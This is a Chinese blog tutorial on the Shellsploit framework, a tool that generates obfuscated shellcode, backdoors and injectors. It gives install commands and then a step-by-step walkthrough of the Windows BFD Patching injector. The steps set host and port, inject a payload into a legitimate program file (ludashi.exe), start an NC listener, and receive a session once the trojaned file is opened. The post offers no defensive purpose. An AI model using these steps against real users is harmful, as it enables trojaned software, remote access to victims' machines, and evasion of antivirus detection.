Shellsploit注入器

视频演示:
Shellsploit让您为各种操作系统生成自定义的shellcode,后门,注入器。让我们通过编码器对每个字节进行混淆。
github:https://github.com/vasco2016/shellsploit-framework
Dependences
root$ sudo pip install capstone
root$ sudo pip install readline(Not necessary for windows coz preinstalled in shellsploit)
root$ sudo pip install pefile
root$ sudo pip install colorama
root$ sudo pip install pylzma
安装
Pip在两个windows / nix机器上都没有问题。现在你可以安装:
root$ python setup.py --s/ --setup install
root$ chmod +x shellsploit (if you are using windows just pass this step)
root$ ./shellsploit
1.使用shellsploit,可以看到 运行界面,其实使用方法和msf类似,差不多!
2.比如我在这里查看injectors注入模块
ssf> show injectors

3.使用injectors模块其中一个
ssf>use injectors/Windows/BFD/Patching

4.查看下他里面有什么选项—(其实和msf设置方法差不多)
ssf:injectors/Windows/BFD/Patching > show options

5.剩下的设置file 、host、port 这些选择,进行一些设置,其中的file选择 我已经将模板放到了目录当中。


6.进行Payload注入,注入后的模板放入到了 —-File /root/shellsploit-framework/704125575/ludashi.exe
ssf:injectors/Windows/BFD/Patching > inject
7.使用NC进行监听

8.打开payload 得到会话。


这里可能有些小小的BUG 。但是依然不影响可以得到会话。
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Demon!
